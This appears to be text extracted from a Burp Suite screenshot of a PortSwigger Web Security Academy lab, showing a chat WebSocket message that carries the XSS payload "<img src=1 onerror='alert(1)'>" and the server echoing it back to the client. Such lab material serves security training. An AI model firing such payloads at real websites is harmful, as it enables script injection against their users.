 WebSocket ID: 2 : https://0a8000b3044d414e81ab98cb00ad00bd.web-security-academy.net/chat
Send WebSocket Message
Send
To server
Select next message received
Pretty Raw Hex
\n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
Inspector
History
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='al... → To server ✓ 44 16:16:03 3 Feb 2025 2
{"user":"You","content":"<img src=1 ... ← To client 57 16:16:03 3 Feb 2025 2
TYPING ← To client 6 16:16:03 3 Feb 2025 2
{"user":"Hal Pline","content":"Good q... ← To client 89 16:16:07 3 Feb 2025 2
Pretty Raw Hex
\n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}